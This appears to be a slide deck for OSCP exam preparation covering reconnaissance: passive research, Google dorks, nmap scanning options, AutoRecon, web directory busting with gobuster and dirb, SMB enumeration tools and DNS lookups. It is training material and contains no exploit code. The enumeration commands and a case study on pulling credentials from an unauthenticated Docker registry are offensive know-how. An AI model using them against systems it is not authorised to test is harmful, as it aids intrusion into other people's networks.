Slide 1
Notes on the Material
This material was created to help a group of junior and senior engineers feel comfortable to pursue the OSCP. The slides are intentionally verbose so the group could review the material after the session.
It is not a replacement for the course, rather providing entry information to the major subjects the OSCP syllabus addresses (as of 2020).
Material was intermixed with HackTheBox walkthroughs to demonstrate the lessons, where appropriate.

Slide 2
Chapter 1: Reconnaissance

Slide 3
Agenda/Disclaimer
Passive Recon / Research
Limited selections on open-source information
Active Recon
Port Scanning
Web Servers
SMB
DNS
Disclaimer:
A lot goes into enumeration – this will not be exhaustive

Slide 4
Passive Recon / Research

Slide 5
Overview
Definition:
Recon activities that do not touch the target
Examples: Social media, whois, news, etc.
Brent’s Exception: Normal use of a company’s website
Example: Reading vendor-supplied software documentation
Don’t get too wrapped up in definitions (unless going for a cert)
Applicable to real life, but only subsets apply to OSCP/CTFs
Focus today on general research

Slide 6



Modern Encyclopedia: The Internet
Google Dorks
site:<url> -- Used to filter results by a particular site
inurl:<term> -- Used to find URLs containing a keyword, like “admin”
intitle:<term> -- Uses the site’s meta tag “title”
filetype:<extension>
Archive.org
Can help find old versions of code or documentation

Slide 7


Things to Look For
Software documentation
Default credentials, hidden portals, upload functionality
UNFILTERED USER INPUT
Open-source code
Logic flaws, how input is filtered

Slide 8






Importance of Research: Case Study
Active recon identified Docker Registry
Hadn’t used Docker Registries before, went to the docs
Found API information
Led to credentials and environment compromise
Creds from identified script
Manifest
Un-authenticated image pull, converted to tarball

Slide 9
Active Recon

Slide 10
Introduction
Active Recon involves interacting with the target
Not just technical – dumpster diving, social engineering, etc.
Technical side can be automated
Always understand what the automation is doing
Recon (and most offensive security) is trial and error
Painful in the moment, but keep trying
Take good notes
Useful for prioritization now
Helps remember lessons learned later
Notes:
https://github.com/Tib3rius/AutoRecon

Slide 11



AutoRecon (LINK)
Note: this is an alias
Fantastic tool for OSCP and CTFs
Fire and forget, then examine results
Other options exist
Uses TOML files for configuration
Customize to fit your needs
Creates well-organized output
Includes a file with the exact commands run

Slide 12
Port Scanning

Slide 13


Port Scanning - Nmap (1/6)
AutoRecon TOML
Identifies ports that are listening, closed, or filtered on a target
Nmap is the primary tool, though you can create your own
Bare Minimum Syntax: nmap <IP>
Types of scans:
-sS – Only sends the SYN portion of TCP handshake, requires root permission
-sT – Completes the TCP handshake and sends a RST
Others: -sU, -sA

Slide 14
Port Scanning - Nmap (2/6)
Ports
Specified with –p[list|-] or --top-ports=#
Default if not specified: top 1000 ports
If using --top-ports=# or -p <list>, it will show all requested ports
If using -p-, it will only show open ports

Slide 15

Port Scanning - Nmap (3/6)
Getting More Data
-A – Enables OS detection, version detection, script scanning, and traceroute
-O – OS guess (--osscan-guess is most aggressive version)
-sV – Service and version info
-sC – Script scans using default scripts
Can specify scripts with --script=<list of scripts>
Scripts usually located at: /usr/share/nmap/scripts

Slide 16

Port Scanning - Nmap (4/6)
Example: SMB Scripts from AutoRecon Execution

Slide 17

Port Scanning - Nmap (5/6)
Output
-oA – XML, nmap, and gnmap formats
-oG – grep-able nmap (gnmap)
-oX – XML
-oN – Nmap (i.e., stdout)
For XML, apply a stylesheet
--stylesheet /path/to/sheet
--webxml: uses nmap.org
Nmap XML in Browser

Slide 18
Port Scanning - Nmap (6/6)
Other Useful Flags
-Pn: Disables ping probes (Sometimes necessary)
-T <0-5>: changes timing, with 5 being the fastest
Strategies
Start small – don’t flood the environment
Doing too much may trigger defenses or cause inaccurate responses
If using AutoRecon, run smaller scans, too
Lets you enumerate easy things like web-servers while the full scan finishes

Slide 19


Bonus: nc and telnet
nc and telnet can be used to interact with ports
Echo a command into it, or use it interactively
Examples: Banner grabbing FTP, HTTP request

Slide 20
Web Servers

Slide 21
Introduction
Highly Variable
Only covering some basic enumeration here
Always take time to understand the target
CMS documentation, code review, playing around with the site
Useful tools:
Browser (duh)
BurpSuite (covered in a different session)
Gobuster/Dirb/Dirbuster
Nikto
Curl

Slide 22



Browser Enumeration
Most browsers have built in developer tools
Right-click: View Page Source | Inspect
Good way to get a peek under the hood, though don’t expect easy wins often

Slide 23



Browser Enumeration
Some interesting things to look for
robots.txt – May list sensitive pages
Source code / Comments
May indicate functionality that does/used to exist
May contain ‘helpful’ comments from developers
Certificate Information

Slide 24


Banner Grabbing
curl
curl can be used to grab the header information
May find server version or other useful information
Syntax: curl -I http[s]://[URL|IP]
For HTTPS in CTFs, add --insecure

Slide 25


Nikto
More or less point-and-shoot
Basic Syntax: nikto -h http[s]://address:port
Does some basic vulnerability scanning and checks for allowed HTTP methods
AutoRecon TOML

Slide 26
Directory Busting
You don’t often know exactly how a website is laid out
Fuzz it!
Main options:
Gobuster – fastest, Dirb, Dirbuster (GUI version of Dirb)
AutoRecon uses Gobuster by default, but it may use an old syntax
Change it in the TOML
Wordlists are under /usr/share/wordlists
Popular ones:
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/usr/share/seclists/Discovery/Web-Content/common.txt

Slide 27


Gobuster
Basic Syntax: gobuster dir -u <url> -w <wordlist> -t <threads> -x <exts>
AutoRecon TOML – Depending on your Gobuster version, -l may cause an error

Slide 28

Dirb
Basic Syntax: dirb <url> <wordlist> -X <exts>

Slide 29

Dirbuster

Slide 30
Server Message Block (SMB)

Slide 31
Introduction
File share protocol
Port 445
Shares are accessed by \\IP\ShareName
If misconfigured, can give file share access like FTP
Useful Tools
smbclient
enum4linux
smbmap

Slide 32
enum4linux
Basic syntax: enum4linux -a <IP>
Will do all basic checks for users, shares, password policy
AutoRecon writes this to a file – output is too robust for here
Switches used by AutoRecon:
-a: do all simple enumeration
-M: get the machine list
-l: try limited LDAP enumeration
-d: be detailed for users and shares
AutoRecon TOML

Slide 33


smbmap
smbmap
Multiple options – execution, directory listing, permissions
AutoRecon TOML
Example: Share Permissions
Other Useful Flags:
-u (user), -p (password), -s (share), -x <cmd> (execute a command), -R (recursive ls command)

Slide 34

smbclient
Can be used for enumeration and interaction
Enumeration Syntax: smbclient -L \\\\IP -N
Interaction – Behaves like FTP: smbclient //IP/share -U [""|user] [-P pass| -N (no pass)]
AutoRecon TOML

Slide 35
DNS

Slide 36

Quick Overview
The reason we remember “google.com” and not 142.250.65.78
Interconnected name servers
Requests for an IP associated with a name passed around until found
Various records at play (just a few):
A – Name:IPv4
AAAA – Name:IPv6
PTR – IP:Name
MX – Mail Servers
TXT – Optional text
Example for an Amazon Route 53-hosted site

Slide 37



/etc/hosts
A local file that can be used to specify custom Name:IP mappings
May be helpful to set values here to reference internal resources by name rather than IP
Example: Arbitrary name for my local web server

Slide 38


host and nslookup
Basic queries – essentially the same tools
Can also do forward lookups for specific hosts, like www or mail

Slide 39
